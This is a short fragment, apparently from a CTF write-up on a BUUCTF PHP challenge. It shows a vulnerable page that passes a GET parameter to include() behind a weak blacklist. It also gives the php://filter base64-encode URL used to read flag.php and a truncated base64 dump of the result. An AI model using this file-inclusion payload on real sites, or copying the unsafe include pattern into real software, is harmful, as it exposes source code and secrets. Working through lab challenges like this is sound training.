 不安全 a89e7cda-4786-41f4-9610-f2e6e0e6e6e1.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgI